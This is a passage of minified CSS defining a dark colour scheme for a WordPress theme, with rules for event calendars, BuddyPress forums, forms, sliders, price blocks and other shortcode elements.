a{background-color:#84c54e;color:#f0f0f0}.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark #tribe-bar-views .tribe-bar-views-list{background-color:#84c54e}.scheme_dark #tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover{color:#ff7e27!important}.scheme_dark .datepicker table tr td span.focused,.scheme_dark .datepicker table tr td span:hover{color:#ff7e27!important}.scheme_dark .tribe-events-calendar div[id*="tribe-events-daynum-"],.scheme_dark .tribe-events-calendar div[id*="tribe-events-daynum-"] a{color:#84c54e}.scheme_dark .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.scheme_dark .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a{background-color:#84c54e;background:#84c54e}.scheme_dark .tribe-events-day .tribe-events-day-time-slot h5,.scheme_dark .tribe-events-list-separator-month{color:#84c54e}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{background:#84c54e;color:#f0f0f0}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark #buddypress div.generic-button a:hover,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_dark #buddypress .acomment-options a:hover{background:#ff7e27;color:#f0f0f0}.scheme_dark #buddypress #item-nav,.scheme_dark #buddypress div#subnav.item-list-tabs,.scheme_dark #buddypress div.item-list-tabs{background-color:#666}.scheme_dark #buddypress #item-nav li:not(.selected) a,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a{color:#999}.scheme_dark #buddypress #item-nav li:not(.selected) a:hover,.scheme_dark #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_dark #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#d0d0d0;background-color:#505050}.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea{color:#999;background-color:#464646;border-color:#464646}.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus{color:#d0d0d0;background-color:#464646;border-color:#585757}.scheme_dark #buddypress #reply-title small a span,.scheme_dark #buddypress a.bp-primary-action span{color:#84c54e;background-color:#f0f0f0}.scheme_dark #buddypress .activity .activity-item:nth-child(2n+1){background-color:#666}.scheme_dark.vc_row{background-color:#333}.scheme_dark .booking_month_container_custom,.scheme_dark .booking_month_navigation_button_custom{background-color:#666666!important}.scheme_dark .booking_month_name_custom,.scheme_dark .booking_month_navigation_button_custom{color:#d0d0d0!important}.scheme_dark .booking_month_navigation_button_custom:hover{color:#f0f0f0!important;background-color:#ff7e27!important}.scheme_dark #learndash_next_prev_link>a{color:#f0f0f0;background-color:#84c54e}.scheme_dark #learndash_next_prev_link>a:hover{background-color:#ff7e27}.scheme_dark .widget_area dd.course_progress div.course_progress_blue{background-color:#ff7e27}.scheme_dark #myplayer .ttw-music-player .progress-wrapper{background-color:#505050}.scheme_dark #myplayer .ttw-music-player .tracklist li.track{border-color:#7d7d7d}.scheme_dark #myplayer .ttw-music-player .tracklist,.scheme_dark #myplayer .ttw-music-player .buy,.scheme_dark #myplayer .ttw-music-player .description,.scheme_dark #myplayer .ttw-music-player .artist,.scheme_dark #myplayer .ttw-music-player .artist-outer{color:#8a8a8a}.scheme_dark #myplayer .ttw-music-player .player .title,.scheme_dark #myplayer .ttw-music-player .tracklist li:hover{color:#e0e0e0}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#7d7d7d}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#aaa;background-color:#666}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#84c54e;border-color:#84c54e}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#ff7e27;border-color:#ff7e27}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#ff7e27}.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#7d7d7d}.scheme_dark .sc_audio{background-color:#84c54e}.scheme_dark .sc_audio .sc_audio_author_by{color:#e0e0e0}.scheme_dark .sc_audio .sc_audio_title,.scheme_dark .sc_audio .sc_audio_author_name{color:#f0f0f0}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current{background:#8a8a8a!important}.scheme_dark .mejs-container,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body,.scheme_dark .mejs-container .mejs-controls{background-color:#333;border-color:#7d7d7d}.scheme_dark .mejs-container .mejs-controls .mejs-time{color:#8a8a8a}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#666}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(153,153,153,.1)!important}.scheme_dark .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_dark .mejs-container .mejs-controls .mejs-volume-button,.scheme_dark .mejs-container .mejs-controls .mejs-playpause-button{background:transparent!important}.scheme_dark input[type="submit"],.scheme_dark input[type="reset"],.scheme_dark input[type="button"],.scheme_dark button,.scheme_dark .sc_button.sc_button_style_filled{background-color:#84c54e;color:#f0f0f0}.scheme_dark input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_dark button:not([class*="sc_button_hover_"]):hover,.scheme_dark .sc_button.sc_button_style_filled:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_button.sc_button_style_filled:hover{background-color:#ff7e27!important;color:#f0f0f0!important}.scheme_dark .sc_button.sc_button_style_border{border-color:#84c54e;color:#84c54e}.scheme_dark .sc_button.sc_button_style_border:hover{border-color:#ff7e27!important}.scheme_dark .sc_button.sc_button_style_filled2{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_button.sc_button_style_filled2:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_button.sc_button_style_filled3{background-color:#ffe400;color:#e0e0e0}.scheme_dark .sc_button.sc_button_style_filled3:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#84c54e;border-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#f0f0f0}.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#666}.scheme_dark .sc_blogger_item.sc_plain_item{background-color:#666}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#ff7e27}.scheme_dark .sc_call_to_action .sc_call_to_action_descr{color:#e0e0e0}.scheme_dark .sc_call_to_action_accented{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_call_to_action_style_2{background-color:#666}.scheme_dark .sc_call_to_action_accented .sc_item_title,.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_dark .sc_call_to_action_accented .sc_item_descr{color:#f0f0f0}.scheme_dark .sc_call_to_action_accented .sc_item_button>a{color:#e0e0e0}.scheme_dark .sc_chat:after{background-color:#666;border-color:#909090}.scheme_dark .sc_chat_inner{color:#999;background-color:#666;border-color:#909090}.scheme_dark .sc_chat_inner a{color:#ffe400}.scheme_dark .sc_chat_inner a:hover{color:#29fbff}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#f0f0f0;background-color:rgba(224,224,224,.8)}.scheme_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_dark .sc_clients_style_clients-2 .sc_client_title a{color:#f0f0f0}.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#84c54e}.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_dark .sc_clients_style_clients-2 .sc_client_position{color:#84c54e}.scheme_dark .sc_form .sc_form_address_label,.scheme_dark .sc_form .sc_form_item>label{color:#e0e0e0}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before{border-color:#464646;background-color:#464646}.scheme_dark .sc_form_select_container{background-color:#464646}.scheme_dark .sc_form .picker{color:#999;border-color:#464646;background-color:#464646}.scheme_dark .picker__month,.scheme_dark .picker__year{color:#d0d0d0}.scheme_dark .sc_form .picker__nav--prev:before,.scheme_dark .sc_form .picker__nav--next:before{color:#999}.scheme_dark .sc_form .picker__nav--prev:hover:before,.scheme_dark .sc_form .picker__nav--next:hover:before{color:#d0d0d0}.scheme_dark .sc_form .picker__nav--disabled,.scheme_dark .sc_form .picker__nav--disabled:hover,.scheme_dark .sc_form .picker__nav--disabled:before,.scheme_dark .sc_form .picker__nav--disabled:before:hover{color:#aaa}.scheme_dark .sc_form table.picker__table th{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_form .picker__day--infocus{color:#d0d0d0}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{color:#d0d0d0;background-color:#464646}.scheme_dark .sc_form .picker__day--disabled,.scheme_dark .sc_form .picker__day--disabled:hover{color:#aaa}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#aaa;background-color:#464646!important}.scheme_dark .sc_form .picker__day--today:before,.scheme_dark .sc_form .picker__button--today:before,.scheme_dark .sc_form .picker__button--clear:before,.scheme_dark .sc_form button:focus{border-color:#84c54e}.scheme_dark .sc_form .picker__button--close:before{color:#84c54e}.scheme_dark .sc_form .picker--time .picker__button--clear:hover,.scheme_dark .sc_form .picker--time .picker__button--clear:focus{background-color:#ff7e27}.scheme_dark .sc_form .picker__footer{border-color:#464646}.scheme_dark .sc_form .picker__button--today,.scheme_dark .sc_form .picker__button--clear,.scheme_dark .sc_form .picker__button--close{color:#999}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{color:#d0d0d0;background-color:#464646!important}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{color:#aaa;background-color:#464646;border-color:#464646}.scheme_dark .sc_form .picker__button--today[disabled]:before{border-top-color:#aaa}.scheme_dark .sc_form .picker__list-item{color:#999;border-color:#464646}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{color:#d0d0d0;background-color:#464646;border-color:#585757}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{color:#aaa;background-color:#464646;border-color:#464646}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#84c54e}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#909090;background-color:#666}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#84c54e}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#84c54e}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#84c54e}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#84c54e}.scheme_dark .sc_dropcaps .sc_dropcaps_item{color:#f0f0f0}.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#e0e0e0}.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#84c54e}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#ff7e27}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#ffe400;background-color:#666}.scheme_dark .sc_events_item .sc_events_item_title a{color:#84c54e}.scheme_dark .sc_events_item .sc_events_item_title a:hover{color:#ff7e27}.scheme_dark .sc_events_item .sc_events_item_readmore{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_events_item .sc_events_item_readmore:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_events_style_events-1 .sc_events_item{background-color:#333;color:#8a8a8a}.scheme_dark .sc_events_style_events-2 .sc_events_item{border-color:#7d7d7d}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_events_style_events-2 .sc_events_item_time:before,.scheme_dark .sc_events_style_events-2 .sc_events_item_details:before{background-color:#7d7d7d}.scheme_dark .sc_googlemap_content{background-color:#333}.scheme_dark .sc_highlight_style_1{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_highlight_style_2{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_highlight_style_3{background-color:#666;color:#999}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{color:#f0f0f0!important;background-color:#84c54e!important}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{background-color:#84c54e;border-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{color:#84c54e;background-color:#333}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{background-color:#e0e0e0}.scheme_dark .sc_infobox.sc_infobox_style_regular{background-color:#84c54e}.scheme_dark .sc_intro_inner .sc_intro_subtitle{color:#fff}.scheme_dark .sc_intro_inner .sc_intro_title{color:#fff}.scheme_dark .sc_intro_inner .sc_intro_descr,.scheme_dark .sc_intro_inner .sc_intro_icon{color:#fff}.scheme_dark .sc_list a{color:#ff7e27}.scheme_dark .sc_list a:hover{color:#84c54e}.scheme_dark .sc_list_style_iconed li:before,.scheme_dark .sc_list_style_iconed .sc_list_icon{color:#84c54e}.scheme_dark .sc_list_style_iconed li .sc_list_title{color:#e0e0e0}.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#ff7e27}.scheme_dark .sc_line{border-color:#7d7d7d}.scheme_dark .sc_line .sc_line_title{color:#e0e0e0;background-color:#333}.scheme_dark .match_block .player_country{background-color:#84c54e;color:#f0f0f0}.scheme_dark .match_block .player_name a{color:#d0d0d0;background-color:#666}.scheme_dark .match_block .player_name a:hover{color:#f0f0f0;background-color:#84c54e}.scheme_dark .match_block .match_score{color:#d0d0d0;background-color:#666}.scheme_dark .match_block .match_category a{color:#8a8a8a}.scheme_dark .match_block .match_category a:hover,.scheme_dark .match_block .match_date{color:#84c54e}.scheme_dark .post_item_colored .match_date{color:#84c54e}.scheme_dark .matches_hover>a:after{background-color:rgba(132,197,78,.3)}.scheme_dark .sc_matches.style_matches-1 .sc_matches_next{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_matches_next h2,.scheme_dark .sc_matches_next .sc_item_subtitle{color:#f0f0f0}.scheme_dark .sc_matches_next .sc_item_title:after{background-color:#f0f0f0}.scheme_dark .sc_match_date{background-color:#f0f0f0;color:#ff7e27}.scheme_dark .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(80,80,80,.5)}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#84c54e}.scheme_dark .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#505050}.scheme_dark .post_item_single_players .post_title:after{background-color:#84c54e}.scheme_dark .post_item_single_players .player_info span{color:#e0e0e0}.scheme_dark .sc_player .sc_player_info .sc_player_title a{color:#e0e0e0}.scheme_dark .sc_player .sc_player_info .sc_player_club,.scheme_dark .sc_player .sc_player_info .sc_player_title a:hover{color:#84c54e}.scheme_dark .sc_player .sc_player_info{border-color:#84c54e}.scheme_dark .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(132,197,78,.8)}.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a,.scheme_dark .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff;border-color:#fff}.scheme_dark .post_item_colored .player_info{color:#84c54e}.scheme_dark .sc_players_table table tr .country{color:#a0a0a0}.scheme_dark .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(80,80,80,.5)}.scheme_dark .sc_players_table.style_2 .sc_table td{border-color:#333}.scheme_dark .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#e0e0e0}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#e0e0e0;background-color:#333}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#8a8a8a;border-color:#7d7d7d}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title{color:#e0e0e0}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span{color:#84c54e}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li{color:#e0e0e0}.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,.scheme_dark .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span{color:#84c54e}.scheme_dark .popup_menuitem>.sc_menuitems_wrap{background-color:#333}.scheme_dark .sc_popup:before{background-color:#84c54e}.scheme_dark .sc_price .sc_price_currency,.scheme_dark .sc_price .sc_price_money,.scheme_dark .sc_price .sc_price_penny{color:#e0e0e0}.scheme_dark .sc_price .sc_price_info{color:#a0a0a0}.scheme_dark .sc_price_block{color:#f0f0f0}.scheme_dark .sc_price_block .sc_price_block_link .sc_button:before,.scheme_dark .sc_price_block .sc_price_block_link .sc_button{color:#e0e0e0}.scheme_dark .sc_price_block .sc_price_block_link .sc_button:hover:before,.scheme_dark .sc_price_block .sc_price_block_link .sc_button:hover{color:#f0f0f0}.scheme_dark .sc_price_block{background-color:#505050}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_money *{color:#84c54e}.scheme_dark .sc_price_block.sc_price_block_style_2 .sc_price_block_money *{color:#ffe400}.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_money *{color:#ff7e27}.scheme_dark .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button{background-color:#84c54e}.scheme_dark .sc_price_block.sc_price_block_style_2 .sc_price_block_link .sc_button{background-color:#ffe400}.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button{background-color:#ff7e27}.scheme_dark .sc_price_block .sc_price_block_link .sc_button:hover{background-color:#ff7e27!important}.scheme_dark .sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:#84c54e!important}.scheme_dark .sc_promo_image,.scheme_dark .sc_promo_block{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_promo_block .sc_promo_descr{color:#f0f0f0}.scheme_dark .sc_promo_title{color:#f0f0f0}.scheme_dark .sc_promo_descr{color:#f0f0f0}.scheme_dark .sc_promo .sc_promo_button .sc_button{background-color:#f0f0f0;color:#e0e0e0}.scheme_dark .sc_recent_news_header{border-color:#e0e0e0}.scheme_dark .sc_recent_news_header_category_item_more{color:#84c54e}.scheme_dark .sc_recent_news_header_more_categories{border-color:#909090;background-color:#666}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffe400}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#29fbff;background-color:#505050}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_edit a{background-color:#666}.scheme_dark .sidebar .sc_recent_news .post_counters_item,.scheme_dark .sidebar .sc_recent_news .post_counters .post_edit a{background-color:#333}.scheme_dark .sc_recent_news .post_counters .post_edit a{color:#d0d0d0}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#7d7d7d}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#7d7d7d}.scheme_dark .sc_section_inner{color:#8a8a8a}.scheme_dark .sc_services_item .sc_services_item_readmore{color:#e0e0e0}.scheme_dark .sc_services_item .sc_services_item_readmore span{color:#84c54e}.scheme_dark .sc_services_item .sc_services_item_readmore:hover,.scheme_dark .sc_services_item .sc_services_item_readmore:hover span{color:#ff7e27}.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title,.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a{color:#84c54e}.scheme_dark .sc_services_style_services-1 .sc_services_item .sc_services_item_title a:hover{color:#ff7e27}.scheme_dark .sc_services_style_services-2 .sc_services_item_title a{color:#84c54e}.scheme_dark .sc_services_style_services-2 .sc_services_item_title a:hover{color:#ff7e27}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{color:#84c54e;border-color:#84c54e}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{color:#84c54e;background-color:#333}.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#84c54e}.scheme_dark .sc_services_style_services-4 .sc_icon{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_services_style_services-4 .sc_services_item_title{color:#e0e0e0}.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,.scheme_dark .sc_services_style_services-4 .sc_icon:hover{background-color:#ff7e27}.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#84c54e}.scheme_dark .sc_services_style_services-5 .sc_icon{border-color:#84c54e}.scheme_dark .sc_services_style_services-5 .sc_icon{color:#84c54e}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{background-color:#84c54e}.scheme_dark .sc_services_style_services-5 .sc_icon:hover,.scheme_dark .sc_services_style_services-5 a:hover .sc_icon{color:#f0f0f0}.scheme_dark .sc_scroll_controls_wrap a{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(132,197,78,.8)}.scheme_dark .sc_scroll_controls_wrap a:hover{color:#f0f0f0;background-color:#ff7e27}.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#84c54e}.scheme_dark .sc_scroll .sc_scroll_bar{border-color:#666}.scheme_dark .sc_skills_bar .sc_skills_item{background-color:#666}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#84c54e}.scheme_dark .sc_skills_counter .sc_skills_item:hover .sc_skills_icon{color:#ff7e27}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#e0e0e0}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#84c54e}.scheme_dark .sc_skills_legend_title,.scheme_dark .sc_skills_legend_value{color:#e0e0e0}.scheme_dark .sc_skills_bar.sc_skills_vertical .sc_skills_info .sc_skills_label{color:#f0f0f0}.scheme_dark .sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total{color:#84c54e}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count{color:#ffe400}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info{color:#f0f0f0}.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{color:#84c54e}.scheme_dark .sc_skills_bar .sc_skills_item .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.scheme_dark .sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_slider_controls_wrap a{color:#7d7d7d;border-color:#7d7d7d;background-color:#333}.scheme_dark .sc_slider_controls_wrap a:hover{color:#f0f0f0;border-color:#84c54e;background-color:#84c54e}.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#e0e0e0}.scheme_dark .sc_slider_swiper .sc_slider_info{background-color:rgba(132,197,78,.8)!important}.scheme_dark .sc_slider_pagination.widget_area .post_item+.post_item{border-color:#7d7d7d}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination{background-color:rgba(102,102,102,.8)}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span{border-color:#7d7d7d}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_slider_pagination_over .sc_slider_pagination_wrap 